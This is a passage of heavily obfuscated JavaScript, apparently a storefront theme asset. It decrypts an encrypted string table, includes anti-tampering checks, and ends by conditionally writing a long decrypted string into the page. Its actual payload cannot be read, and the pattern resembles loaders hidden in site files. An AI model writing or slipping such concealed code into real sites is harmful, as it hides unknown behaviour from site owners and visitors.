_0x256bbd="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x5a5172="",_0x538b91="",_0x541a68=_0x5a5172+_0x488e3c,_0x162bd4=0,_0x341b97,_0x1a9b2e,_0x36df0e=0;_0x1a9b2e=_0x267936.charAt(_0x36df0e++);~_0x1a9b2e&&(_0x341b97=_0x162bd4%4?_0x341b97*64+_0x1a9b2e:_0x1a9b2e,_0x162bd4++%4)?_0x5a5172+=_0x541a68.charCodeAt(_0x36df0e+10)-10!==0?String.fromCharCode(255&_0x341b97>>(-2*_0x162bd4&6)):_0x162bd4:0)_0x1a9b2e=_0x256bbd.indexOf(_0x1a9b2e);for(var _0x59c16f=0,_0x3fdbc0=_0x5a5172.length;_0x59c16f<_0x3fdbc0;_0x59c16f++)_0x538b91+="%"+("00"+_0x5a5172.charCodeAt(_0x59c16f).toString(16)).slice(-2);return decodeURIComponent(_0x538b91)},_0x59b29d=function(_0x12e38c,_0x9a256d){var _0x3fe9e0=[],_0x5f0c3a=0,_0x53a7d7,_0x562a48="";_0x12e38c=_0x488e3c(_0x12e38c);var _0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x3fe9e0[_0x2e9a49]=_0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49]+_0x9a256d.charCodeAt(_0x2e9a49%_0x9a256d.length))%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7;_0x2e9a49=0,_0x5f0c3a=0;for(var _0x5241b7=0;_0x5241b7<_0x12e38c.length;_0x5241b7++)_0x2e9a49=(_0x2e9a49+1)%256,_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49])%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7,_0x562a48+=String.fromCharCode(_0x12e38c.charCodeAt(_0x5241b7)^_0x3fe9e0[(_0x3fe9e0[_0x2e9a49]+_0x3fe9e0[_0x5f0c3a])%256]);return _0x562a48};_0x4fc8.xLFouz=_0x59b29d,_0x4409f7=arguments,_0x4fc8.EzCuBt=!0}var _0x49c015=_0x2c26a7[-1*-3191+-3923+732],_0x51201a=_0x47a94e+_0x49c015,_0x1226c5=_0x4409f7[_0x51201a];if(_0x1226c5)_0x4474d5=_0x1226c5;else{if(_0x4fc8.unKskW===void 0){var _0x370692=function(_0x5438fd){this.yeRbba=_0x5438fd,this.UelZtl=[1,0,0],this.PAmOPV=function(){return"newState"},this.YjQyJG="\\w+ *\\(\\) *{\\w+ *",this.LALBGt=`['|"].+['|"];? *}`};_0x370692.prototype.KwxrjG=function(){var _0x192b3c=new RegExp(this.YjQyJG+this.LALBGt),_0x34ba71=_0x192b3c.test(this.PAmOPV.toString())?--this.UelZtl[1]:--this.UelZtl[-421*-14+-4167+-1727];return this.ruMtnp(_0x34ba71)},_0x370692.prototype.ruMtnp=function(_0x98868){return~_0x98868?this.OCPLCb(this.yeRbba):_0x98868},_0x370692.prototype.OCPLCb=function(_0x5555ed){for(var _0x247f26=1166+2393*3+-8345*1,_0x28f8b9=this.UelZtl.length;_0x247f26<_0x28f8b9;_0x247f26++)this.UelZtl.push(Math.round(Math.random())),_0x28f8b9=this.UelZtl.length;return _0x5555ed(this.UelZtl[2096+-811*11+6825])},new _0x370692(_0x4fc8).KwxrjG(),_0x4fc8.unKskW=!0}_0x4474d5=_0x4fc8.xLFouz(_0x4474d5,_0x4af10c),_0x4409f7[_0x51201a]=_0x4474d5}return _0x4474d5},_0x4fc8(_0x4409f7,_0x2d20a2)}function _0x4b80(){var _0x30c9c4=["v1G6WRb/","u2DBWQ7cTq","aSohW7dcH8kD","n8kXW6FdU8k2","hmoRd1NcGq","W6qsW4ZcJmoG","W6KGW4axWOS","mmkzAMKN","aCk/wq3dGq","n1JcM8oGWRG","aSkBEmoftq","qmoxWPvrza","A8ozW5FdK8kl","W6GVcmk9","W4BcRhFdRCkH","WQukW7VcVSkq","wmo/xhzx","W6hdSaz5AW","nmk/W7NdN8kT","W5rjWOlcQW","CdfSW7RdVa","sCoSbfhcJG","WRnEWRO4","sJhcHLxcLW","yHdcSvddJq","W7Tcmmo1WOa","rCk8Dw3cHq","gGrcx0G","g8oUl8ka","srf3W6VdOa","yMToW6u","W6/dUdXTsW","gSkTW7em","gCoGb1hdMG","eSkEW6G","FwtcGCo5WOayWO8","EHtcS10","xmoWWO5Stq","orORqMO","W74xCNldMG","D8kgW4CbW5y","h0lcISo+WRC","eSkmW6JdRSk0","WQiiW4ZcNmkP","mbL2w0W","zSk/W4aoW4C","W7FdQuf8sq","khJdRhNdPG","dmkRW4a3","CCogxffr","dYVdIcpdVW","WRHTkCkzW7G","h2dcPSobWPG","W5rFWQhcUSkS","WQxdIXDxwq","k2CAxYS","ndLXwfK","W7xcP8kDW5qB","WOpcRdG","W7nSf8kOWOq","nMKFBIm","oCkBW6ldOCkl","fSkNW6SbW5W","lSo6W4VcOSkc","veeKWRG","WOvSWPC1ba","WPFdRqnCtG","CN0EWP1G","surKWP/cKG","gmoTgLJdHa","DYTDW73dUG","oCoSgsxdNq","mCk3W5/dM8kV","WOrPk8kzWO0","keZcP8olWPy","amksW4exp8orcZekW6RcHSk2","yuVdVrBdLa","gCoem2Tc","WRGBza","euaArdy","gd3dLW","W7Kicx02","W5SEdfmQ","ySo1l1NcPq","omk8hsjcc8oxWRNdU8kP","WQLbWQeeW5G","W5xdKwXFvq","W6FdNHTbuW","W6PmcSk0WOi","W43dTqy","WRHNkCkEW4q","D8kAx3NcTW","oCo7jq","W4tcSXChqa","W64UF1xdIG","z8omW6uxzG","cSk0W6G5W5C","sNNdLW3cNq","W7C3E2RdSG","nXDWAxG","W5WeWO7dVmkI","BNJdPu7dR8oxWOq","pvVcJComWQ0","nxxcO0JcPW","dSkOtuKI","nZ1Zq04","i8o5W7dcNSkj","W6Spee4m","W5JdIgfesG","kwhcTu7cKW","W61aW6HT","WR5pi8kMW5e","xdJcLJtcPa","xs7cGhlcPq","ssNcL3VcVW","zWBdHSkwW6K","W5CGW7m8WPO","W5KkW4ldTCo8","uWXxW63dJW","hCoSehpdMG","WQLUj8kmiq","W4eNW5WlWPq","ECktAdHT","WObKWROsW7C","WRreW6K","W59VkmoO","zJdcTLpdMa","hmkCW5VdVSke","W5iqwh7dSG","W6WYzK/dJG","WOSibLmoW7iG","jKdcISoDWRO","W5XpcCk7WQi","W7q+kNqd","W6RcV1JcRmow","W6L+nmoLWRS","gwFcVmopWOq","wSk2wq","W5mCn1m2","eSowb8kTW7a","sSobb3/cHW","WOz0WQ4qW5e","a8ociZZdUW","zwXAWPZcRa","u00KWRG","obfQrge","p8kSnmkAaq","WR8FW718","jCoMl0nJ","i3nOn3hcHSkxzY7cG8oz","W497d8kaWQq","zCocmetcUW","E8onewJcHq","WRXTm8k5W5K","W5evbKiA","jmo6f1rf","edP+C1W","oSklBcbK","W7RcV8kAW5C1","omk6q3HzkmoHWPy","eCoVeSkQW6e","sSoeWQvCFG","W5eveuiq","ymo8F29y","WQffWRSOW40","WOdcR0pcS8o1","v8kbn8klrq","u28UWPDN","tMVcMq","smoel0JcJq","qmoiu2dcQG","WO5uWRuUW5y","qCohWOjXyG","W65fWPufoG","jepdLhtdKq","W4JdGNP7sG","oKpdLgRdJG","W7aQchmg","W7GCW713WOS","W6C4F3pdLG","W5vFWQlcQmko","u8k4rNhcKG","Fdy4CZu","jCk6W73dMmkH","vgfAWRFdJq","W4JdL2jgvW","tmoEFxZcVa","t8k6q30","W7OoBNpdHW","esLwxfW","mvRdQNtdOa","W70MsNhdHW","W5FcHvNcGCow","W7JcOmkfW5aL","zSomjNNcJW","peVcMSoSWQS","W7BcUSkcW5KM","W7H2dmkPWRW","W4hcU1SihG","pWddSYFdSW","pSkeh8k/pa","W7aeW6qZWQC","WQZdUIL1rW","DWC+sci","WOtdMsHACa","imo0lvVdNW","W7ynd2mp","WPvNWPKAW5q","nG50uei","pxOzrta","mCkWW44UW5C","FmoEWOWcW5m","qtGIqbm","CCkrW4OxW4K","W4L/jmo/WQe","WOj4mSkaW6G","e8ozncpdQG","sIZcSMlcSq","W7OLW5iwWP8","WO5se8kAW7y","gGD4w1u","WPXzWP/cQCo+","lqVdGYZdLa","gmo3jmkwWP8","W7GkreNdOW","cSkMa8k+ma","WOrKkmkkW58","WQ7dVJzRfG","fKKsEZq","hSk9W6hdGSkT","WPegW4BdUSoTFuJcNmoDW7rEW4NdOW","CSolzvJcKq","W5/dGYXbAG","W6jPimoiWPS","p27dP1xdSq","hmolcNxdHG","oxy9Csm","dmkzqLmt","W5pdGMDisW","EY4+zJS","aCo8gq","eCkQW7SnW4S","qY8PBc8","c8krW6WBW6W","W5aEc0ak","W6/dTCoAWOaJ","gCknlSkzfW","bmkACdGG","sCkalSkyfq","W5hcS07cQ8oG","zseOBq","W4JdSWrhuW","aSkgpq","x0yT","dg/cUg/cGa","vHnLW4hdUG","CtG5wXq","jNOluG","s8ohg0xcJW","WOKvjxeS","zSkhW5qb","uhPTWQZcJG","vh1zWQVdNW","WPrfe8kVW4q","CCkrW4SpW48","WQtdPd4","v19OWQNcMG","FWFcVwZdSa","obf/yMS","WPWXwW","DXtcVf0","tItcLa","bSoCehDa","wrdcNvtdIa","BSokqgdcNW","w8oOrh7cVa","m8ohgfJdPW","W5qjzMtdKa","DSokW6qB","WPlcSeldG8oi","h8kaymoCxG","Fc9Dbg3cRSo1WOZdLYvSWRW","W6bfWOiPWPe","ggddLKZdRW","aCoDW5FcOmkb","nhNdPeNcVG","BCoclc5wW7Gxs8oJcvu","i8opWPvrWPtcPComhmknWPKIkSkhaq","yqhcVLddJq","WQtdNWfoBq","reP/WQ3cJG","WOCOmCoLWRe","oeZdPxhdOG","W6Cya1uw","aKFcJCoPWPS","vSoVtxVcNW","WReJW5dcQCko","W4C4W79mjW","CmkkW4ddImog","W4LVj8o+WRy","q8kTW4OQW7m","xbC2BtK","b8oiW5pcMmkr","W4VdTrjFwq","hmoRd1K","wsVcSetcSW","WOxcOXXAwa","r8owWPS","W4SldK4w","l8kutZHV","mdDvFhK","WQLtdmkdWPFcUgq","WQhdMaXjEa","WPLafmkfW4q","mSoZnSkHW6i","vsLVW6BdNG","ee3cJ8okWRy","W4iaW6y2WRa","sCohza","W44WmLCA","cCofjgLf","lbf/","WPyfBCoOfW","kmkMW7OyW4a","cSklpCkubG","vSoOxq","dSofW5dcO8kV","lWpdJtVdPG","W5mPEu7dKq","aSkkCqzk","W74PoCkg","WRHNkCkEW58","qmkaW64gW7a","WRLHkCkj","DCoRif3cSa","nmkUwhjK","WPxcKgFdLSoj","W6WUjwWO","EJdcNhFdNG","W6qUW44qWOW","m8oWlhro","m8kCW5ZdN8kZ","nCklW6VdU8kR","pmkCW5ZdJmkp","tCkmWRW","ys5eW4RdIG","WOaZrSoBdq","jIPcyvW","zuzMWO3cRG","W6HvWQpcMCke","xmoBnMZcPa","DSowW6Kiya","fmofWP3dVmod","v8oVW6W2xa","jr7dPd3dLq","W6jfWQJcI8kr","ASoilNGVWOrBmYn4oW","iwSW","m8kwW53dGmks","ASobWPbHrq","s8kwpYJdRG","qmkYW5COW4q","DxDtWRpcSq","WQyduCoEeq","W5ZcRSkNW5yj","pMtdRLhdQG","icT7wNW","W43cSLBcS8oi","W6pcTfZcNCor","WOXouXzuWQeWedtcUNJcOq","kwNcUeW","lSoDmmkSW7q","W63dPb9bwW","W4r1dmkLWRO","fIfeDMS","WRjyWRS3W4S","zce5rdu","Cs1GW64","DCodWRTitG","kfBcVCojWOG","cv3dKf7dOq","BdRcSxhcTa","WRHDWR47W5G","W7ZdQu1MCq","mCksWR9pothdMgVdLYbpWO8","W5Klb1vm","k8keWPZdImku","EgrRWQ7cJG","eSoyW4tcUmkx","WOxcSgRdPCo1","W4RcV8kJW5ig","W5ZcNSkTW64D","kCoqeK5G","WRjMia","xMbtWRpcIW","e8kFW5hdMmk/","z05AWRFcTG","jSknbwpcMG","dIhdGsFdPa","vmkdW5FcOSkF","ysuUvYO","uCoPtq","W6mYzeZdLG","WQWeW5/cIW","lmo1hfVdTG","b8krW4ewo8kIiWacW7pcQG","tSoYz0dcUa","kvC/zHq","W7aeW7eTW7a","W6ZdJcC","kmkEFt5+","W6XxdSkkWP8","BCoIW44xyW","DSo7W6mOFG","W4bTWOmxoa","i8kXBWzm","wSohWP9cyW","W6FdU8kwWOG","W5OEbeGq","W6bGWRWHoW","WRDTkCkkW4q","WQzGWPKXW6y","W45efmoQWPq","W5nfWPdcVCkQ","xCoUq1LX","hSkBn8kVaa","emogbCkpW50","AmogW6qBEW","W5NdLv5/uG","WRHIWOWlW7e","a3yjzWa","W57dLxXauq","WRCrW5lcHSkP","jmkLdSkUeq","sCk7fYRdHW","sCoOFhZcGq","hmoRgLpdNa","jsHIxvq","rab+W4xdNG","W5vdWP/cJCk7","W51SWRqgmG","lNVdRvpdTW","s8ogoYtdTG","kSoHgW","W51SWQmgoa","f8otlG","br5LF00","qCo5wuRcNq","WP8Zw8opea","W6mXF2RdNW","Ch4HWQBdPq","fmkCxHTK","ks16u0C","bCofnXpdUW","zCoMgeBcUa","D8kgW5qnW5q","jL3cOmovWPy","pM/cUvhcGG","i0FcVLRdOmkWW7jO","W6abW6bOWPhdSZ4CWQz/v8kMWQa","WQ1WzCoBbchdShPTW5m","rSonWQvrEq","C0aDWRHp","W4RdOcnAtW","jZD9wKq","o2ldS0NdTW","WO/cSwpdOCkZ","zmk2zxxcUW","b8oiW5m","vY3cGa","a8kyEGHt","vCohWOjXyG","W4xcJ2lcL8oi","v8kDDhFcLW","sgP6WPxcOa","W67dGNPDra","lCokdq","W7JcVCkNW5eL","w0zMWOZcTW","aCoedvZdJW","WRP4n8kbW4K","W7xcJmkTW5e0","W65okmo6WRe","W7bsWP0Lpa","hbfizge","xSkuASkqva","W58EfNml","aCogle5t","dZ/dL0RdHW","iLeBDZS","FI89","F1ldN8oeW7e","EX/cOvZdIW","DtVcMNtdIG","y2q6WQTh","FcG9Drq","WQbfWQvQW6ZdSMCkW4dcNCobCSodxG","aXL/W68WfrRcI8oJA8kSWR0","sWVcR37cHq","nwxcTKy","WOu8qSoBaW","zmkGCZeWtSoOuZ3cMNBcJW","sCk8FM7cJG","WQbZWRmxW60","e8ozntVdTW","W4VdIgbhsG","nttdKIxdJG"];return _0x4b80=function(){return _0x30c9c4},_0x4b80()}function _0x50be00(_0x1c1240,_0x49f9dd,_0x336bf3,_0x2dd77e,_0xb6a7ab){return _0x4fc8(_0x49f9dd- -244,_0x336bf3)}function _0x2ebcd7(_0x446304,_0x234d5c,_0x96b3ed,_0xdf7255,_0x41d9cf){return _0x4fc8(_0xdf7255-598,_0x41d9cf)}if(document[_0x485063(1398,1383,1449,1377,"KSj8")+"e"][_0x599264(-420,-202,"U0^l",-243,-425)+"Of"](_0x1b3040(590,"#E58",423,300,630)+_0x599264(-14,-260,"#E58",-153,-208))>-(1*-4927+9978+505*-10))try{document[_0x599264(-287,-341,"e@dC",-158,-477)][_0x485063(1305,1153,1174,1169,"jF2Z")+_0x1b3040(165,"jF2Z",323,115,378)+_0x1b3040(507,"lIv[",279,299,420)+_0x50be00(167,-56,"86Uh",-164,-90)](_0x50be00(-141,-47,"lIv[",-262,77)+_0x2ebcd7(921,866,975,1009,"2l63"),_0x1b3040(366,"!kuB",418,281,459)+_0x485063(1391,1509,1200,1433,"hGw)")+_0x2ebcd7(1183,1213,1152,1219,"WPAX")+_0x50be00(205,394,"lLo!",163,537)+_0x485063(1531,1305,1182,1422,"aSd0")+_0x599264(-65,-88,"KSj8",65,-198)+_0x50be00(315,285,"$vgB",136,377)+_0x1b3040(538,"!kuB",314,171,550)+_0x1b3040(420,"G#Y%",211,246,396)+_0x485063(1661,1625,1182,1432,"U$eG")+_0x485063(1078,1362,1384,1260,"jF2Z")+_0x485063(1503,1650,1258,1407,"(nOk")+_0x1b3040(326,"KAP(",381,280,516)+_0x485063(1526,1629,1353,1443,"lIv[")+_0x485063(893,1007,834,1076,"lLo!")+_0x1b3040(459,"qBD^",554,670,331))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/felixz.js.map?v=RnJpIEphbiAyMyAyMDI2IDA0OjI5OjM0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
